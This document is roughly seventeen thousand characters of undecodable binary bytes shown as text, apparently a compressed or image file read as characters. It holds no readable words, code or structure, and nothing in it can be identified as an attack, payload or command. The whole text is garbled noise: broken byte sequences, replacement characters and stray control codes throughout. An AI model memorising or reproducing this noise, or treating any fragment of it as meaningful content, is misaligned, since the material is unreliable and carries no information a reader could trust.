��&M����>�K,�7X��x�{�IY�mV|���K��������X�X`f��5��U3�-����񝯼��7��ylǝ.�8��}�ߨ.��K��Ԋ��ȍ��R͘�I�VpY�����[��J<�m�F1|P/|]���̨)�d0G�~�ܚ�)n���Z�T��|0����Β�~��*P]��P>�RqT^�Ġ
���a��c.��7�,��&�o��K�$�*[�)q����
����踇R0e@��M��@Ei��͊p�芾�.�i3Z��
eY����-�>?Ӏl�4�CJ���ө��J��U*�+���L�	~����Y���)��n|���9֠��&����/��T��+n{y��c��y훜f�  T�n�۾S����~>n�R��Mc<�G0�����u'@���P�z��ͷ@�J
�E�Y�@���1�x�r�f[*����O����l�ln�Q��bƟ���zN�ɭ4`�%o�4pb`݁��yF���nq�����]/���+���n���;���>ꯦ��7M�|���L�[
�N��\�����@���`�	�0��#�������3���qG�@R�$�))��[�{��ͤ9sL͙ hJ�D˟.AHY#B
���.����S�P���w�ʍe�D�C�+��_��r�BԮ��V�}n��7������#���_�$X���aĨx��G�)��@!������<B�ؼ����ED�=�H��C�&m��Ƌ�1^d}���F7(R�W�4=C��u>���`Q#b��{K>Ġ^��u���`_B�{v~׍�!�ˣGd���G����	��M�#<��1��,����1���:������A�?�P��.�C-�+;qDK4��|JL��?H�@_\pFk��Fo�aG{\�w�"
N�b��J�!�rR"�4�RJf�(#|f8i�)�#�5��G��p�i-t#��\J()P8j���b�N�J
+��'$��+��*��4hH�4�rT��P���`/���N;%�1V<�T�J�x	F:�����6��5�,:�4�vЬ4\wM�׋V�h��dC�5D`�v��cE�A���������B�8>P!��\@w]v��.7�d��p�|Q@!@|�Ї�7��|����5�@�@Jl��
#~�A��x�����C�1��D�Q�p�Cl�EM��@g���w�G� r�����%�L�$��!'���@
ii�C�"�+� .�-����%?�E�L�]�g\�ZZ�'��Z}�Tjm��Ѣm��T
m��A�)�2T,���c=��C-F�"+h�����	 ��X�hr�+�SKe��^H���X���Zs���8+v�ӐM-�^QKv�b5BM3֌-��} a��8j��"Xx���O^Я|rI
�c��/܍������.��qCA�P�����b_F�����O���eA@$҄F���q �b��Bv@&�D(c �\�2�g2���}�,EBB��f��-N!�h���Ȧi!I�G�֛�Y�T �Pd���a&:S����51�d{�KЦ�:�MLRab�z�2��H���U����VZ����nDB(�� ��<n/�ccs�N�s��L�S�ә�t�SݭTÚ>r�X���D3H��f6�C� ��[<PWh��8� ��d'�p�0� ?����� @�Kp�
\�JX���R����=��y����5�a!
��W� ���?  �?�ǿJb�X���yld�T�)���e4�`�`�#��
K�;k��H���(�hDCa�)��g$`��I��� "�dzI�6&}E
R���6ѡ�M
*`��҆�:!�)Ld[D� �$�CoW��Wf=,�pb4�7M�4��scO}��M��/�blE:Z�*����R;C�a��V�QmR��b	�X�	Ap� @�`H�4�1�A�Y_[���Aӣ��p� X��P���W��a�Chp��.��KWa�_j-�@��
�p�fQA`���>��L�buA��&�Mn�Ȁ�e-�H��q:�e3� �(hN(��;J��t�X��4��RB'�i�ª���8Y"hAM�4*0�Y3�Pr��p�]�E��?H�.@
t�Ě4E[i��6-�@KT��X�� �QB�Cij!4�ag�)i����T�f��R#դ�nX�m��P�a�X5�����EPY`ALn���u�keΌ�`�s)֖܉���7��
G��x�@Q*��=B�b���}Рz�������`O4���@�e}S���>2���pV7��4I+��]�3`�F��Q�X)���Y2�,F�uQ̂T[i��Le^��'��_�=�1m"7��"3���n�E(��k�� �x����A?�/Z��H�1�P0_��d)s{[I��5��'�K��� tqQ>0��7.�RB�)�mp�E4}��|E��[��fw�;�nx�Ga�c�hA��V��i\c)죖��\�=+��aP�!�`1H�l��'�&@�/P��l��쁼�f8��"f����A{4{�xe5�sZ�<o̴"R`�����\���"��V�0K'���ݪ�nv�7CxphTn���iCa��2h6B�m9��=5�n�%~�ɘZQ)�=�C���� u�"x�{��D��$�tj�i�(��P~�!�qSF�t���G���m���w�%\�UޖAj�znv����z����e�~5F��d���{��*PK�#(��:���>L�$}k�f��G�PW��|�U���{� ����/I���~ ,�ƹ��l����c�Wm��[�3���@�9Y�2�ے�[41(8�(N�:�:
.J��^��庰�������25S+�28�{"�Z�1@�Z#���"<x�G�����x	*�	ī)��}Ђb�	-� P��p�g�1�"�0��$��3r���� =���6�<J*<ʕq�*�74��aC�k6�C4��u�}p�0��c< ���/��:&,�2�p=Ђ1؂���}���c�/��c
'âu	�����Z�J�D���$�A��������6s�i=83���9��3�:?ۿ�K�|�>P4�I���tR@l� ��%��/`���@
��ڧ,���M��e�����@�9���A���	���1�;�h�"�A��E �<0~�8 ��C��R
-��H1q���"=H�ɣ�h�����0����0��,�&\��Z#0�0,��3l*Ԁ=�QCv{7:\×��7Ԉ��߫��1��3�(�b�50�A�Sz�yq3?��Y�(��AQ��P5��}��s�����3<#��r���C�V��6ciҶ�]:q
��k�>#F	F>� `�B�@;@7��B��E�(P�el��� �F�+CȺ�{�� ����4�T�$��$ s��|x<1p���A@ �+/��G�\���~0�%��(<�4�$������4A��
�hB�Ģ�	�0�����(�B�)L�/I�����Cʕ�|A�0�PϘdI�T�������ܷ��Й$���#��`"���2E�7����J�d+��2F(�7�8����D 9�����A��C�I�s�b���ӳ�[���E>���Q��:�-�L�����U�u
L�t#=���u�:(pF{�F��̠!��s��9�;m�� M�p
��I(M�,�|� ȃ��j͊ڮ�ڮ֤����#<��� �`+ē6Y�4#|	+H�K�"��1(��N���XD�|���NO��c��2�9|��$9�ɖ,77D��D����J��}�3Ț��7�0���x<��-.؂-��	2f�L6�����ZJ����8����쩛�sP�b�<?E����9K]�m{��i0�2:��E����������乼\�ܲ
R�Ɠ1Қ{
:FY��jҮ���-B�"����̂�$+��#ȴ�b�4C����� M��JSC�7����J�!��ă5�"AXA��1���t��s��<Ș��_3B�K�{(��H������> >��H��� �N������T�d������0�d��t�WM�CZ����	l	� <��O#���I�����֝��V�1V�9���1� 9~h%�p��l�D~P��H9�p/F0E�Qpu��K݀�#UW��BY�x�ȕ�&�D:�]���]�ˤ[L�MR��`̭% �As� ]�e�D˫I��PRL:���:*����+�̏=��0-�}��)M+`;�� ؂'HH�#�(v�5�u<`<%&0�Q�>-��@B1a�_s�/�O-H�{X�B07���B��T!�"4��]�.�aa.a>�0[�\�r{[���۷5ռ���} �����IQ\7x�<�?��ݞ<XVAx�0(7X�'.#�*Þ?���Xʍ��#�P|�p5��W��(�Ph�=@������a��'�����Q��|�W�e��� ŊA��L41xR60>(0(��y�Lʴ�/�����ޱ�=���S1���Mz*	��>�7x�1؇���y�Y�?&0J&X�P�}Pc���J/��~	\ӗ>��8i`C��T7��}�H�K����@apgq�~0�r$�k����v[v�T�88�#��)�/<���S57ȃd�CX���b�`��0ȃg����s��"�\ʽh���#�����59����J���MW�Z׆iW��]^t����[���K��`�AN�]�Y'�:����E�i4���(z�Ch|�X�N�4M�����k1����L�)G4�B7`�{��9�Y[��1x�^2P#X}p�Љ�4T@�����C<%�N��(8�Q��)4��1�b� g˾l��-UCtf�uv�Veg�֏I�+����	,�P�bT2�G� �ٝe��9��62�*�8��2��d70�g�b�Nn�ֲ{�}n���M9����lX�n��?����]��c�����Y�DN�@���UL�����V��I�:+0�0����Gc��d�8��4�T.-��Ӯ���A���4�{pE�(�ekz|��V&PE��U����}��4Z#|�7T(�#���;����#���-���l!r���8r�na�M[&gIw���}���g�����+Cp�c��1����Xn��m�1���h��#��[bM�N8�h����õ�~��u�u����#U鎔ˉ�Ŷ��8�W��� u�^o��&�,�80���8(�c�F� {��&	�G�o�}��i�&�'���l!���}0�䡧No;���4�8��[�YE��'P�2#�o<�	�hڿ���zq�xq�r,7B)PDX�F����,؇3"FBr"�w�|`a(��6�{�=���P� 6xN:��.�r��.8���6h����+N�M��?�8:o�[��+�sP�.�|P��nKtB���{���n�c:���?Y��t���ۑ�I�Q18�(^Pϼ�Y�M� (��MOUb�oJ�:Pu� pz�oM��-jƢy@:�X�GR&�,Q�=�RCS+�3���p�����?@P7��$�8�B�}�g�W�[�Fi�6��}0��jwx��!�l�Җr��|�=���z�m9��}�x3.�Vu��0�������a�f���^�d�:����8~�G�7�/懎�ǋv�#x>�s��R�OyuU��]��ŷ|����Q̾�t�o�g�΂#���<��%�}3��,XLzV:��/��'�/V���C�Vfp��%˗��
bH��%+1ؑF>�n�+�o�>*��l)"Č�1�д�&+H�@ٹ3��0�@H)j�(Ңx�(�B�	$7n��1�gK= P���UX��ƎV�Y-x���!ą��Еk��]a��K��/���'�g�0�Ċ�3n����!���LY���)Wެ�sfТ5�(m���O�.2�5�4��Pc��)V�h�n6������?6y�	����҅{��ME3j�c�����0b���g��u6b�Ko�>*D�ү_�F\��	d0�
vC>X`����x�� !�N�PBx���\<���q5�8"�%���G@t������U�P�!�Y !�?B��ǋ>fA�t|�DP�8�@)d'�L$�!DK|aѕ}�H����RK)�$�>,d!���&�I��5�qmI��ZR�AO0�� �=r����W\���Y���"KI��
*,�)]�j�WP�#����d���*��a6g��
[�Ѡ�AD�+���@Ck���C��xԠ�c���.�0�E��r��1�
��y�a�l~ H!���.�� �=����y{/t�ᇣ��ە�P�T�w��*X��Y���-1�7H�]~e�$�����!�肈!��AY��(~x��\�H�\0
��]/��q���P]���d%_(�E�m��Im� �tØg���J(�Śq�9���ISOB����{.��+ʄ{�š��3�kp��ߒ
�Zf!�!� �����\B���_xB��k��a%e�g����EԊ,�:�L�Q����[�I1�l���a�Q\\Ӻ��^4 ��Fxpz.����kP�]Dچ�����*��.d�ƿ��K�]�����W| ��X1����!����?�>�0�CQ`j��|�,,���p4@AGs៏*��N��G3���:#>��bX
� ��4y�%-]��6<B��t�3��k=<LX'� ��V4����6�clk[R��"�m/��[޶`�9��R(�}�)��R`�>T֣iA���s�>��{��r��58��=:�s��g`�ј�t<P��d�E�	��	�XP��5z���m�!j�v!JP�#4�\$�yky�^�'�"��:�AOy�a�}�!]�P�!��=���)��� ���K
��ڗ0�ّa��MEL�Ð��!�%Dd�����hHxQ?��egsA�g��E-˂ĳ�%���B���%�"�ZG���.Ym$<��֎�D6�
X�{�$��"Q��R��� ��ZC����c��֠LG�1�l{�"̰��٥."�^��,��T��ǩR������a�NuQ�I��)���;YH~�JV4<�(�2m�,�A
�)�p��̠���r�'�ҕy|S�m���m,��c�^��
t@N��|�`Q�D�V����=����f�*'�k�S��Đ?k@@v&�$;��H�ې}@_��P��ť��6�O��r�@��C���e���˴ <T�T�nE�����]����Dķ��b��>ڋ����4��ZJ��>)EnOX�
ܠ�j93=�L���1 +���'}C�/��.��ЅA�)��a	5m`� ����s����=��?��t�I�Wgֱ�S(Cl��;2��j�f(I,@87c0N��* �G��Vt�����5����-?6�Z^�d�\��.���/e��\Ϝ�_�bj�~���\ ! �g, �� ���$:N�DA(�$��5�F㳹��-;� Q�f�g!HC�V��B�6�RGj^����!H$G_�����S|��^}��RR�����'�Tn ������<�ُP�#Taxc���3H+.�4�����1Р/���J��V]u��Y1�?�V�x�M>�r��h�;8�	�^����`D�����60l��?��z���@����-s<�\h�ǃ3��M_������>l-#B��hBs�v,��i��r�r����y!,8����V�<k����	!݋Q?QtB�� ��Џ�PA+�.���j��K�hG�VQ/� �h��>x�������5�O_}�An�06� �C��*V�a�0�00�
�n������<�:1�Cp������40Ç�T}��~}�	ox�X4�9M��f���8���q�k^�a'I��ZcG,,��Xv�!z�:�a����=���r|˂ �`�~���a�m�0�{����ج�b�(���������O�6������[� DP�СA$xA$dB��Iҝ�m�������;��`�]h�[|@L]�ڠ	��(I�eH�t���>�A(	C��D�]�Ԁx�A�u�K`�J�C��DZK��|��������� @thx L��U�pH�8�r�RKG��q�� ^|��|,�������ac�FV� ��!A��������b�YA���=ű؆�AP^��t��IGaq_�4�
���(�)N��I�Qaa�G{� ����-�G����O��_59H�����6qdA�&0� A$,���)]��L�| 0 ��-�>%����p��#ʈ�<%WnǑ�v��G��x����>������I�C�=�ױ^T!?�apa�_y�K���A-a��L	��qxa���ޅ
��o��
؜"��dbxN��[ �aW�N�U��AS�����_�ư� \$"K�A!`z�A�@.ubV�q�|�ue�����eWr��A�D�?� ߀2I������ͽ����@dB4>#� �@�D�5�|�p�̢A�e�8�r�c�%��d����|�=`A@�@��� �4�HНٝK�]���z�B��=� hYCN�.�@�]���GpT�T��o��F��H��q��I��������A`�L~g?�������	�$�"��^P��>�����P�F����'aY�C`ethcm�X�eX&��&hov�Z��+�Gy�".�]�"��"��%�f���@DB3B#�8�3� �,�Ȁ̈�;y:R�e�o��|��>D���d��hK*��C^�m	E(��0"�Ar�l�
��y.���I ���Z��i&�	��p���I(t@�E<��������=('�mJ�TgQA�T]i��t'xʤ�Ί�i�5RY�޾	�Pb�AS�!��%_l��1S&�a� �'
�Vr\o.(���Y:�Xv�F�y� ��gYh]�4�_�q���%;�@�a"����~�
���@�n� ĖⅠ��l#0=���Z�(�܅����`�v����������f?�Õ���ii�j
��4[CF���G��bq^_yd�"4�(��-��AI�$u~JJ�L�T�jp'wJ@��$�͞�ʋ} �w���$���]����m6�f�ì�g�R��� �j0A|��ҋ�9�����fm��%��j��҇�!8�DS�֜�#�>U� �����FS$  �>�hȠ��b=A�P�����e+8R���6��\t��Ue�<}��`���AЀ��L���m(M���t�	l�F�!�خ�䮡��rd�o^��gq�a�HE�������A�$�~,��@��x�`)`� ����ʮl�a�g}Ů����|�ޤ�o�U*��'�m�
��N�䁠���F��j��!育T�M�ֆ_�>h[z������%��٢-���`�mۚ�
t��L��2��A�MA4NA &5^�\��� � �U�� �m�H_�UֹH� ��i�
��o���&���Ї�ر��C��<��Q�A`D�|.��>ޝKT�y�l|%�>xGx$�Sp�o:�T��� A�汄^�j�[�������Ek�J�\dA��h��꠆���y��V����,D����O�ϯ���&b�k�
}iFH� ���
܃�
�+�����r���/#��^�j��.����-Ůb04O��vp0~��C�m�@X����a�mbjϨH9A&x�3>�����BSZ!����������������~�75� Ak:�̌$I�PQ�@)�DJ���1A��EY���-GZ��+)� �tgG&�[�_.U�L��1�ud�d�q@/�~
]��0��<���I����z�%c���Q�ƛy��U�� ��{�m���D*��g�����g�_P�}��./��^�.�_/��/7��_o6�cE(�V�=s4�o�R�SU�� � �@D�hB$fd��6����L[������3N� A� �����-׳ˠՈ����@�(�X.A�懐���LА��f������D��>��� }�\������A��*o.?�$�4q&Ǵ��K.i�֨z�`y^J�Ng�Q��[4Q	5��,��bCRc�M�|�Yu��P�o!����"2�*����(0�|�
��st"�����j\��)����03p�A�x�_�*��8`gp��`v�� �� ��NDS&�h$X�hBަN7��� � ���@j������ Y�3�@L�\(	5���m��@Z

�pǠ�(�|+=�P����HA�Ht몄���F�I�
��W"P��q����Id�7y;lu�����1�h^�F���"`b��6:�t~Ӂ?`����9��,w.L��-u���Պ�t3(7;UK��l��W��*�u+���A��ñ�����(�V�ƍ�����b/��Y�8����ht�Z������ D��6�����b��	�@&@Ȓ�@,`�
Ϝx��D��? B�9�n���;D� ��Ԉ\�&�n�.A���6+����9�� I͋L�@�H4P�i�X܃���^���x!��� X*� W�x�*�:�y�A0y���t��a��,���>����٠%�X�8�#�z�p'Q�w"{�{S7���p�O��[*�?� Fj���J��&�xZ
+��x��*�*(��2�3h1�;��-�53'Ӿ���KS�|�F����� n��p� �
s�	��hW<Dd|g�p$� ����A�0�>DBh�~���y�̹�ޫ�9��@�^�V4����FAр�A8�N�w� �!71�x�PЈ~n ��ÏM��0C'�#������c�"���/H�G�䇆�4*>|�R�f�*܄q�!�|C��a���|I��(ç̒2Q�,I�kV�[�v���lX����(kmY�hC���#�$S�)���]�w��%�7_������+QX�h���{!���2��D8s�eˡ/)U��H�Ö-\Xs�̥s��+6k�]��mٻ_�V�f��X�`q��˕'AE
��nL�n��삵=\|x��򈃯��^�DӅE�`�D���ō$3"y2�����	�fX�>æ�0f8"+̈#(4��� �9ԉD�L���j��]|��%��P�#��'�7P�G�}|�G�}��� ��#�\�(CbP�#�P�bEB����P�����cI�L)%��0��H�a	�ZrA�1��&<uB�/�ȃkO)��
�D�:@�F}R��R�R��j�,X��
$��ԯ�D-���:�T�[�1�(s�4�Å'v#��0d�3UBM��X�bo�-7�j;V6b�U͠�c�j�=N
�!��n@b���n������t���� c=���0�Xo=/���/���;� 0�8� ��$���?����f�{�pa��@�#��%J4��L���]�E>jX�e�� ��|PA-p�Q�{��b-�P$7�8�<�`b���h�0�xH"��1#���̑)͐Z;��c'��I���Cmu�k�>��**O��&Ҿ������R�4�!��@�t�r�K/��B��2��b�Ɗhk�W9,����-�϶x�W_O�H�ՄuMc��m��q�յ�T3b����k�kn���v
>S�/���\t͕[�<!�9�
,��! d 0@}�ca
0�O�H	g ����a�op�f(���C� (| &�I�Lf���De,� �(�>�fh���p֣��G ���:��a#�I?xǅ1LY�"�0�!.@��X"�6��lAl�v%:�$'H䇕��eE.rY�ꆨ�,	H���űL�,�K�Y�r80�kq�[�v�2�R��T��J'F�x���G@`��j7�a�L�+�.X����Hؼ�u
�q��E<�\29ǣ���N��;���G��|@3�G��L A,�` /��|���{�G`AX�K}-�~S�2���dn	j0��PM:��P��K�͓-)K�`ə���L7���t�� �i�> %��<<M�h)y�#M��?�:�IJ<���0 �I�d3�"҆Ĵ�Ihk�x`T�Cy�nOI��XR�����"c�RF �0q,�w��8F���J��p���smQ�>>p���	9ԧ�GX�HE��Y�kd ;��$l�@<�U˒�&��0煋�ϣ^)�#>� `���	�`I��p�),��a�P�٫a��f��o����9����nPj�!v3E(�b9�	2sZ�KH�?����yH>��({�D?��=��2�*�_(�J2�'��W���D��DT��p�����q���2�@劊B��NZ^���,�K�*��J/��|���9.Ƨyj���3�1���P�3�� NU�"q�����5�	p�I�I��$X7̭�x	�1Z�w�r�8;�aJQP��"tA�ф� `v,��ا�[��{EX��<�c�ϱS��d/�>2C�)��lӳ�|�8(�ђ�E��9�Hf>l�fZ�ُ|��a�8ZH�D��z�r&(?h \�
E��J���INЕ�(�6G[WB��`=��Hi
�^V�,zZ�u�,����#�)=\U��q/�;wg*�D�<p�=�����3�����:,%ة�\��e#� ����K�U��0Y�L �m�hU(CIS��!o��h�.�@��1_��0$�^`�C��70��o`���i/f^���A^膳rC8	
�����K8B�cF�M�:"X���7�w�*��RO#�߲! ��!s�p-��vn-������ڄ��8{��Io��>*3,~z	'��%�RO
Փz̪��XO��hu�^>u9\������� ?�5�VD���� �2���;����-��t0Ķ��a��!����xǋ�(>̌��{��E�A�P�"�;�5���L/z9_���������ޑ��d� ���O��lnf*
튢8q�3ų��:�i��
��
F��0�l�B�X�~`�+C���1GDK�H�{xhE�DH���鏆0�sc�˦RO{	���+R�1��n�^��Z-rnJ;@zUdM֐`bx (C�
a��*w|�V VB���������@c5�4���x�jb�$����xВ@l���N��M�H)��A���.	��j,>�%>����m
^L� 	r	���Al�^/b��� +�+~�̲������()�/�L�`�0;-f�OF2f�l���!�H�@�>�V��<@��+ZzB�J���J��NlJ�%z��\�%�` �����2�(�p霢*��G
�6� gq+(e���Rڢ$� p�FeT�0�T*�#4�s�A�1�@<�3���HP���6B��b�����K�d#!D�`���0i�G9�p�i����*;�q��(T���
��{����Vi�g�����p)�\o!�P|h�|�������g&	���� c�`�Z�(*�A���O� 0���@N=����@W�NSPd�� #��f� "�k���v.р"�@8\�-m�O�+_�eB�.�Ӳh�����N��"�B`�"'��q�p0L�.�������Q��`�p� %��$����1��цJ�� (	9���e��E�p
�"��4C�0>@}:T����C�x@��>F|�����l�?����*}h��Zϙ��Ӳ�@cB�I�$o�eZR� X�%����d�2�` �!�$���
�$�|����� W�� $�$ޯ%��]�� D�*��O� �@+��E<JF�����Ӳ�,i����*4��-� .��y��C#D�1�n��s�qC`���S�,�4�o��1k�FmT"� pH
�G�M[zP��Ē��&y�Qy�4�J�? A4�{���J��53�
�@S܍�t	�p)bt��l��Tɒ���a��8������B�W��>�FR�a&D:-;eDC`�;�)�hh�����'}��&�b���S�Ph�>�h�I�W�乞?["!�` *@%�Oj`�i$�p+�Q �h"t+eB/t2���6��>�eM.�B�����R2P4�i\-l��d41k42i�Fi������H�ū�ђv��8�3�)y��!f���H�@B�{��J���Z��av`��KkO6��LL�T��ߌl��"� |�,}f`0�x/)�&>��Tqe> ��E`FP1�>�d[
��Pa��Hu�`�����Ā��R���d�"��OJc��Gwnljz"MVfB��@Sѣ��E�%�	̡+��Ɩl��l϶l�n�m��m��m1�+�B��,�RS��X?;@Y��.�n1��/S4� �������U'��&�$��(W#�s��X��@|4x�ʫ��Z�#p�3?�k�2�u�J��n x`��v�C���J�`v@�@_��`� 9�J���/|�as3Ɏ�a��~0�M�>$�1.beW1)�DOX��<�EΉdS�*�$e�pC�s�D�&i�&�s3@�	>�Z=�N"��|6�V`�o�J���΄�6�>��@l�����K� �0+�(��,� � ����C��V�K�m�+���W}�/0
'y�uo�q*tJDW%
�`/Qt2V��@i�n1M�*��k\���XF!1c蟜XJR(�b � t���U3��Qwu��3C�u��+���`5���R_�K��J_:o��`v!�E8g��M��^�w`��y�?�@�� ��C(��	��0����$(���^��;�&Lv�� ���V6�nU�J���	SF�6 ����JWƀ�dF�#\�vEy��Jip�Yc��OP�Ǥ��c�P���v����M��I��K��"����-^*qdX�G�]��z�1x8���>`Zw���dI���h@� ���B�4��Z��#Z�\@@@��8�89|�2�EúXv���UI!4�4�6e`��JM>L�{� �XZ�p7>�c�Jv`m�~�l!&aV`h�~ni`��y�؏[�:�7M�6E�:�n<�
�@/����:PQi��SVf� |[�e�`�5c�w�nfGNt�Ab#�q�\h 7�(7�q���9�Ť�#5�>�u��4"T��Ģ�fL�+�N��n ���E�+`m;�l]���WW�2Pۂ^�SDTTP.G�.l8�w�p��Y� ��K4W%Tu�f�n�����:C6��x��[�"�	�G� [����,:[����碻9T�4��Jz�mw5Y��p�^��B�d 	����@��p![O�/O��@��$֏�GM�'��3a2}f f?�?� \�m$��(�v4��d9������N�����|��4���O��as�a�AJ6�	�`FyȞ���(��� h�,ar��d��?iVCv��	�$#b�ؠ�T�N܀�R��@�d/�V+�0�F6������|@�m�kB�+(�,T�pV[U�y.�|/�r�����b �M ������� �� 	N�m-#p�����\`��G���@�@�� x��m@d:u:�	4z�9�H[Wo�LZ�Nz��ct��n�3G��{�j�Ũw�s��&r�%69� ��i9#2N�� ��
����C�[¡��i�6v	��U d�P�A���7c��&��P��P@�h^�2f\3�ȑfu �.b{\*���	���Cb!p�k�`fQPɱ�5ne�/!�<hBm��'�|e����7�.@�G�Q>xͽ�0�c^�g^�����Xش+���BCۋ��Xo��qX�7ж�A&07�@b��*�-4hѫ~�o��5H��T@�+�#~�4B%�{�G�@6C�@
�@� 
<^�����x�;��Tף�л������8��]�o��Q�� `�l:�p����n龥ݨ���l	���	�Y���"y,	�a��!\�C,�h@� �A��;9)�`�BFeI�����3y�q�ޱ`�A�_4�6�� !�1c��`Lx���o�ƀ	r2�~�$���	�x�~%5��vT��`b�m���,��<;
��RR ������<x��6Ą!�{!�Y�7�=�C���#�$Hʔ�WHʕ*[�|�ҥI�&���B��ƝC��Ꮝ#�z�7�?~1��"&�������5�ցH�Љ�b�رd˚=;���<~�� ��"+�@R��?1����|`
�<�81I �I曑D�,���1d�E`t��"t0I(�6ݥ�|`�\�vd�^dر3%��ܰ� ����ݼs�RX�ˍ'A�d�r�@��C�����5j��gɇ#YT,9�F:_П�����K�د�%�>��A�>;��O�x0A�
tI�B!?E=xT�D�FBe�y�Aa�1�q\��Q���l�5Vy0��D�x":�xc�
��#.,1�#D���*��Xa�!D>�MIew���iY��$��Af��9���(�P�mBT&F��QFi��G,DaI3��OL�4�J��dhMVD��<��htx�b�1��W�Vh��UY�ڇ?t��FXh�j�PH-�RHɚ�H!^u��!L��d�� X>I �vʒ4|<˂]dvYf�Y�h�]�������3�`l�֦�l�o��1\p�*7���%�.�S$��sS���԰Ĳ�V�X��z_|�^PБ�����Y�__H|�@���F�S2%�� cH���JH�_t�d�n� R�%���RE-eH0�:4��#�>�X��T3%Dc���I�ЗFY�e������e�K�P&��lBw�v߽�+�ɦ�~g�Yt�N��Y�"��M&	*h��(I7ѐӣ�j�_h��OU���U�.Dj�͠����
�_J�!�ey0ƭ��!_��!n��2���Et#l0��.�Bk�a�Ye�ekZh`D���ܶ����@��[��A�l�ǖ���/������-לr�ۜ)��qȎ��@0@|�� &13@aH詁|,�+B>�ϕ�p,�'d�AP0��cZP���C�a��ZB�-�	Op��~����A���L�5�xN,����,j@Z��5y l�Q� �f$�aDz�R>�X����$l������0��o~S�+0��<�q�z��B�N#w��Dǃ=Y!Yl�L^��H*�HX�r�(ͥ�shX"Yb`���S��J����,X!��T�J%ax]�n9���%a���-��I�!Ơ<�E�8�Bf�dIY�L5�>�av��f�������w�p�f��A؇���7��={3�$���Q�s�3���Ky����H��_�Ȃ�e�*p	j�Ė��/�a	�h|� ��d��!����,tp�"CD��H����H0�C��Q���gD=��С	Q0T� >�I����c0��@#&��@bB��;"�ni���?����8Z)�uJRR����6$�I�t쫚���M��L��O2	�<a.
Q8�a�@�I�&���� K�E5
���d�V�7|�S�էr:l�e��C+�1Pe0��%.�"	�v)yX��j�����ɼKV���3X�s�ǝ�@]���W�onK3���9�7���#[,����ׅȰ�}��Ml�	?z�F}�B�y�?��_�Q�f�>4a3��=�@0�et�.��U����!�T
����?'�GLg�B��O $��#��tB\`YP}8���wI�?H<��(�2��_,�0�GXݪ�0D��m�}ѐ�� #<b*�"T�)e�l���ڸ�\ĭ�t�#%Ό�4�y͔�Ad�f[Hdp�$����@$�a�ZB9D
��,�� �JF�4(g;KK��a�iIyZ@�ac�"��9�  ���x�33E�`�b���6;X1�,�UD���������
H���-���d^5V�DB2�L;�'�ˠ���.��N��IH�����m�{7^�'{ISy�w�l��/�L'7��G��E&+X��{T�}p�>5C,�� d�tp��N�@A�T@�N@<�5��s���3��F=���Z�3�S<≈x�<p��O@US���< ��M��͓+�x�K�\�\��~�m^B�1�L�I�n�nNSDȌ���ypu����`O3 6bXh��riG�a�0FaN'��\P	ZE��SI�Vw�լB���"��1<ARȃmo���h�CK܀�\/����ʮzU�J��a�s�9�e3PM�5	lf5�񌴻kN�}���;'�tu�۞���+P��K6��o��|��[ݽ��>f���-p��,{�`(�>*�>�`��������Q�Q
����'�Rt�d އ\tL�q��5tC��; ��D$�<)7D�@#	�cHs��3�c�@-�#Qs>�jM�kK�5j�nU��[F%U^FMGO�WdX!7a�uY�	AH\Wg��Xb�8|�X��H��FL؄�Tv�6wu�Yj0h ;����e 5q̄U�G�Y5�4��5x��Lq[GVPy�U~sfZ�U0zO�Qz�uz��<�d����	���؈0`]�17���Ԗ{�$۲BC�mU?��0 ��>��/�'��/����?@ }�U�@P��
�z	��q��W�� fbQaq�pY`�!q_@B7 �a'Z@b&�\�TM�l�TO 		�Sl`Lz"�yp%�rGD�D�C�c.�%&�7�Ts�s 6*@|�x��Ue�tU�2�%�@ uV��b�7�fn�
k&�
&Iq�B���=�g��'|6V�}�MeP���q���hu�h�y1��eh���L��Ce(�R9xY�n��4���l@�f�4�F*�F����O�[�bz��,�6MˁY�P0��]	�	�{�C��{����;�C�^��|]���a��f�����m������	�X���!M�ݗ,X@�w1�G 1|`W�H^�AP��q����h�b(���3zW�#+ zu	H2DCtyFQc�������r/���x#�� =G�dL�db��qQz�S��Y�	fy{%�!�����eR�@���
�7��
'9r&A8�/Y8E��z��Xe��:�V w���ITXwc�B�xb�yh�hy�S��;�U����J@�C�"���h�2�X#,�▂H��6M|0.3@G�M�>��>�h}��'��A`p��������M���	��m�#tꦲ�.�e/�������`P^�	P�,��0��Hp�f�`Y���
��f`#��R���1������������<��*��P�CH�b@�b:�!+�L�)�T$�9�Le�Ts#[�<��`w�zG�x@����لw�%Z�@�W�|�yD���� 	�?h�����zg�vb�9G�A �6���Zv@�$�.��[�:�Z:��<����Zz��0	k�G0uH+uxQ�2,�S,#�x��<�xzȲ��GP��0Pn2��u{2�	^�C��]���|����E`Ѣ>�gr���#-�G��%|��|�٧��/��?���"���	��0��1��f�5���~W~��Sq'"# E�9�:SZ�z�Ux@�)�����`�brG�;�z��\
�;�D�3��(5/'+��sa�	҄"�W.��v�y1�ѭ7؃a&��`�:��
������$HZg/�u�v|KzFz���ү��9s7��x h����i�0F�5H�7�E#�E#I*�Aդb�����8.S�,PH����u�	����MЦv�������� 0P>�-2�^�&-�)���m��|��/]�.�G¯���_���|��3 4���aI���j ~G���%���V0�Ǩ�y�t`�Z2�3��ZЪA����+����:3!��SIJ�E��k�;te-g�:������< � b�qɟ�:��a����v�G�	�0G��*��:�D���{�!���[��\�i�t��T�3�j��{\�x+�k�c�EQ;I��I����pb0k����r-�SI&!K��햲�A�Q�V��,���p�uj�7k�f-�H�VC0^]�	���Ԧ��X�>�^�H���m�</�������/���1�.ܧ�f }�8Y3p�<�A��*p @�f�~��W4R_�Gpf���a���@ ۨ�� @bW��q LXՇ�
C��a�S7&�CD�bLZ\�f��\�A��+5��#�����4 `�0]0�PKG7%XY|��$��V��*���Z&��Ȯ���
�j&r2HA�<1�uW�y��!ם|���i�G �����R�ve0B+�b�)f �sX���3�b��Sl��K��f��Hp�3�hHk]3�^��C���|)���O���>��,��]`���L�Ň��\K{�n�ϒY��,O-,O��*�Xp}��ze�9<$>l�I,q*`X�����A�Cq�J1�q�h M�Ql��� `U;���2���e+Vc��L%�T<��L��jl�5��q�6.`є��L<j��e�e��%���l��0�9UGf��Wj'1i�vm�o���kVi��h.`~�[�Z�\0�+b43�4��c�˫~#c� �h���P`ٗ��ɂ�Vz�e���<^0�> 9{�]�	��v�@�O�ԗ>�"P.���N;�A��ѧ�\�(��|�x�粷�`0����u���� }�9Y�����-qfR�Ͷ�ǩոG`1�z����"�����Q���Q��ҡ���Pc��37F��XT+�y0���\ 	a�kl5;�#H�k��|2A �L�XF��f^b��@��
